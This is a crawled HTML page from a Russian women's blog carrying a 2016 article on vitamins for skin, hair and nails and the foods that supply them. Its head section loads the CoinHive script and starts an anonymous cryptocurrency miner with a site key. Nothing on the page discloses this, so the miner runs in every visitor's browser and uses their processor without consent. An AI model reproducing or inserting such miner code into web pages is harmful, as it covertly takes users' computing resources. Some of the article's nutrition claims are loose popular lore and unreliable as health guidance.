

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/health/kozha-zerkalo-zdorovya-vitaminy-dlya-krasoty.html
body_size: 13837
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Кожа – зеркало здоровья (витамины для красоты) </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Кожа – зеркало здоровья (витамины для красоты)" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Кожа – зеркало здоровья (витамины для красоты).  Все мы хотим хорошо выглядеть в любом возрасте. И это абсолютно нормальное желание.  Но, увы, с годами все сложнее" />-->
<meta name="DESCRIPTION" content="💕💕💕Кожа – зеркало здоровья (витамины для красоты).  Все мы хотим хорошо выглядеть в любом возрасте. И это абсолютно нормальное желание.  Но, увы, с годами все сложнее" />-
    <meta content="Кожа – зеркало здоровья (витамины для красоты).  Все мы хотим хорошо выглядеть в любом возрасте. И это абсолютно нормальное желание.  Но, увы, с годами все сложнее" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Кожа – зеркало здоровья (витамины для красоты), витамины,красота,лицо,хорошее настроение,кожа,волосы,ногти" />	
        <meta content="http://thewomans.ru/health/kozha-zerkalo-zdorovya-vitaminy-dlya-krasoty.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/9865/" title="Кожа – зеркало здоровья (витамины для красоты)">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="c22bd32fad157c16f6181c99-text/javascript"></script>
	<script type="c22bd32fad157c16f6181c99-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="c22bd32fad157c16f6181c99-text/javascript"></script>


<script language="JavaScript" type="c22bd32fad157c16f6181c99-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '4c98d554ee38f3ee8f4c44f59efd511e';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="c22bd32fad157c16f6181c99-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="c22bd32fad157c16f6181c99-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="c22bd32fad157c16f6181c99-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c22bd32fad157c16f6181c99-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-c22bd32fad157c16f6181c99-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-c22bd32fad157c16f6181c99-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-c22bd32fad157c16f6181c99-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="c22bd32fad157c16f6181c99-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9865,this,'topic'); return false;" data-cf-modified-c22bd32fad157c16f6181c99-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Кожа – зеркало здоровья (витамины для красоты)
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/04/18/19873c948b.jpg" align="left" width="290"/>Все мы хотим хорошо выглядеть в любом возрасте. И это абсолютно нормальное желание.<br/>
Но, увы, с годами все сложнее сохранять бодрость и цветущий вид. Приходится все больше внимания уделять различным очищающим и косметическим процедурам. Мы «ведемся» на рекламные обещания за неделю омолодиться и расцвести. Попробовав очередные пропиаренные косметические средства, мы опять разочаровываемся. Что же делать? <br/>
<br/>
Чаще всего для сохранения и поддержания красоты и здоровья нам попросту не хватает банальных витаминов. Да-да, ведь без витаминов в человеческом организме ни одна химическая реакция не запускается, не образуются жизненно необходимые ферменты. Недостаток тех или иных витаминов приостанавливает рост и развитие человека, вызывает нарушения в различных системах организма. И, как следствие, нездоровый внешний вид, зеркалом которого является кожа.<br/>
<br/>
Состояние кожи сигнализирует обо всех происходящих внутри человека процессах, положительных или негативных. Хороший опытный специалист-дерматолог по состоянию кожи пациента может практически безошибочно определить дефицит, каких витаминов испытывает организм, и какие продукты питания необходимо включить в рацион, дабы этот дефицит ликвидировать.<br/>
<br/>
К сожалению, наш организм не умеет вырабатывать витамины. Поэтому их надо поставлять с пищей.<br/>
Рассмотрим основные витамины, играющие главенствующую роль во всех обменных процессах организма и помогающие сохранять и поддерживать как внутреннее здоровье, так и внешнее, выражающееся в красоте волос, кожи, зубов, ногтей и т. д.<br/>
<br/>
<b><i>Витамины для красоты</i></b><br/>
<br/>
Конечно, не существует не очень важных для человека витаминов, они все нам нужны для полноценной жизни. Но есть особые витамины – защитники молодости и красоты, прежде всего кожи. К ним относятся витамины группы А, В, С, Е.<br/>
<br/>
<h4>Витамин А</h4> отвечает за все клетки нашей кожи, стимулируя их деление, то есть обновление и делая кожу упругой и эластичной.<br/>
<br/>
Если витамина А в организме недостаточно, то кожа, впрочем, как и волосы, тут же просигналит своей сухостью, грубостью и шелушением (перхотью в волосах). Для здоровых зубов, ногтей, костей и глаз этот витамин также является незаменимым.<br/>
<br/>
Чтобы блистать яркой и ровной кожей, крепкими розовыми ногтями и пышными блестящими волосами, включите в рацион питания много зелени и овощей, оранжевых и желтых фруктов, а также шпинат и морковь, абрикосы и яблоки, помидоры и зеленый горошек. Из животных жиров витамин А в больших количествах содержится в печени и яйцах, молочных продуктах и жирной рыбе.<br/>
<br/>
<h4>Витамины группы В</h4> – также важны для здоровья и кожи, и волос, и ногтей, и глаз.<br/>
<br/>
Если начинает ухудшаться зрение, кожа имеет нездоровый цвет, появляются заеды в уголках рта, герпесы на губах, а волосы становятся ломкими, пораженными перхотью, а то и вовсе выпадают, надо срочно восполнять недостаток витаминов В.<br/>
<br/>
Это значит, что в рацион питания надо включить такие продукты, как зерновые (крупы), орехи (арахис), мясо (свинину, говядину, печень), рыбу. Также богаты этим витамином грибы, яйца, морковь, сельдерей, шпинат, капуста брокколи и брюссельская, спаржа, томаты и перец, репа и свекла, тыква и дыня, абрикосы и авокадо, бананы. Сдабриваем блюда из вышеуказанных продуктов любыми растительными маслами, пьем побольше молока и кушаем разные молочные продукты. Такое меню поможет предотвратить старение кожи и обязательно улучшит цвет лица.<br/>
<br/>
<h4>Витамин Е</h4> считается мощнейшим антиоксидантом, защищающим молодость, делая ее упругой и эластичной, разглаживая ранние морщины, растворяя пигментные пятна.Недаром же его величают «витамином молодости и красоты».<br/>
<br/>
Удовлетворить свой организм в витамине Е можно употребляя в пищу тыкву и ее семена, семечки подсолнечника и льна, растительные масла, зеленые салаты, бобовые и молочные продукты, капусту брокколи, шпинат, печень и яйца, орехи арахисовые и миндальные.<br/>
<br/>
<h4>Витамин F</h4> славится тем, что эффективно снижает содержание холестерина в крови, активно сжигает подкожный жир, успешно восстанавливает и питает клетки организма, а значит кожи, волос, ногтей и зубов.<br/>
Чтобы насытить себя этим витамином, надо употреблять различные растительные масла (подсолнечное, льняное и ореховое и другие), рыбий жир, авокадо.<br/>
<br/>
Витамин К принимает активное участие в восстановительных процессах, обновляя и омолаживая кожу, снимая отечность и ликвидируя всевозможные воспалительные явления. Этот витамин прекрасно справляется с веснушками и пигментными пятнами.<br/>
<br/>
Найти этот витамин можно во всех бобовых продуктах, а также в шпинате и зеленых овощах, капустах белокочанной и цветной, в моркови и оливках, молоке и яйцах. Много витамина К в печени, свиной и говяжьей.<br/>
Витамин D называют «солнечным», так как вырабатывается он под воздействием ультрафиолетовых солнечных лучей. 10 минут ежедневного пребывания на солнце – и очень важный витамин в нашем арсенале красоты!<br/>
<br/>
Он отвечает за здоровые зубы и крепкие кости, за упругую и увлажненную кожу, красивые волосы. Из продуктов питания, содержащих «солнечный» витамин специалисты-диетологи называют рыбий жир и яичный желток, сливочное и растительное масла, молоко, шпинат и томаты, а также такие виды рыб, как сардины, сельдь, лосось, и палтус.<br/>
<br/>
<h4>Витамин С </h4>(аскорбиновая кислота) известен как защитник организма от различных заболеваний. Если кожа бледная и сухая, ногти слоятся, весь организм наполнен слабостью и усталостью, «на лицо» хроническая нехватка витамина С. Восполняем его дефицит, кушая разные цитрусовые плоды, черную смородину, петрушку и квашеную капусту, помидоры и яблоки, употребляя напиток из шиповника.<br/>
<br/>
Достаточное количество витамина С в организме выразится в упругости и здоровье кожи, противостоянии организма болезням (крепкий иммунитет).<br/>
Витамин Н не позволяет коже пересыхать и шелушиться.<br/>
<br/>
Недостаток данного витамина выражается в высоком уровне сахара и холестерина в крови, в бледной и слишком жирной или слишком сухой коже. А также человек страдает бессонницей и отсутствием аппетита, впадает в депрессивные состояния и быстро устает. Чтобы не допустить этих крайностей, надо кушать такие овощи, как картофель, капуста, репчатый и зеленый лук, а также все виды бобовых.<br/>
<br/>
<h4>Витамин РР</h4> (никотиновая кислота) успокаивает нервную систему, что очень благотворно влияет на состояние кожи: исчезает шелушение, повышается эластичность, улучшается тонус и цвет, а такжеоздоравливаются волосы.<br/>
<br/>
Никотиновую кислоту можно найти во многих продуктах. Это: печень, свинина и курятина, из овощей – брокколи и морковь, картофель и помидоры, а также щавель. Немало витамина РР в рыбе морской и речной, молочных продуктах (сыр, молоко), яйцах, шиповнике.<br/>
<br/>
Мы рассмотрели витамины и продукты их содержащие, ответственные за здоровье и красоту кожи и вообще всего тела.<br/>
<br/>
<b><i>Несколько рекомендаций по сохранению витаминов при приготовлении пищи:</i></b><br/>
1. Если нет возможности круглый год питаться свежими овощами и зеленью, надо их замораживать. Витаминов в замороженных продуктах намного больше, чем в консервированных.<br/>
2. Салаты из овощей и фруктов во избежание потери витаминов надо употреблять свежеприготовленными.<br/>
3. Фрукты лучше кушать сырыми, или же готовить из них соки и выпивать их за полчаса до еды.<br/>
4. Продукты рекомендуется запекать или готовить на пару, избегая жарения.<br/>
Из всего вышесказанного становится понятно, насколько важны для нашего здоровья и красоты витамины, а для молодости кожи они просто жизненно необходимы. Если баланс витаминов в организме будет соблюдаться, то внешняя красота не заставит себя долго ждать.<br/>
<br/>
Давайте же обогащать свой рацион питания не мучными изделиями и сладостями, а семечками и орехами, крупами и бобовыми, овощами и фруктами. Ведь правильное сбалансированное питание – залог здоровья, красоты и привлекательности.<br/>
<br/>
Хочется еще добавить, что помочь сохранить красоту и продлить молодость коже, помимо диеты, могут витаминные маски.<br/>
Маска из овсяных хлопьев с добавлением фруктов, ягод, белка и растительного масла избавит кожу от сухости.<br/>
А маски из огурца, сырого картофеля и кисломолочных продуктов вернут коже свежесть и сияние.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="c22bd32fad157c16f6181c99-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/витамины/" title="витамины">витамины</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/красота/" title="красота">красота</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/лицо/" title="лицо">лицо</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/хорошее настроение/" title="хорошее настроение">хорошее настроение</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/кожа/" title="кожа">кожа</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/волосы/" title="волосы">волосы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ногти/" title="ногти">ногти</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9865,this,1,'topic'); return false;" data-cf-modified-c22bd32fad157c16f6181c99-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9865,this,-1,'topic'); return false;" data-cf-modified-c22bd32fad157c16f6181c99-=""></a></li>
					<li class="date">18 апреля 2016, 17:10</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="c22bd32fad157c16f6181c99-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/9865/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-c22bd32fad157c16f6181c99-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-c22bd32fad157c16f6181c99-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="c22bd32fad157c16f6181c99-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="c22bd32fad157c16f6181c99-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-stan-idealnoy-za-30-dney.html" class="stream-topic">Как стань идеальной за 30 дней</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/30-sovetov-dlya-vashey-neotrazimosti-i-zdorovya.html" class="stream-topic">30 советов для вашей неотразимости и здоровья</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kopeechnye-sredstva-dlya-vashey-krasoty.html" class="stream-topic">Копеечные средства для вашей красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kastorovoe-maslo-dlya-vashey-krasoty.html" class="stream-topic">Касторовое масло для Вашей красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/starinnye-recepty-napitkov-dlya-krasoty.html" class="stream-topic">Старинные рецепты напитков для красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-prosnutsya-krasivoy.html" class="stream-topic">Как проснуться красивой</a>
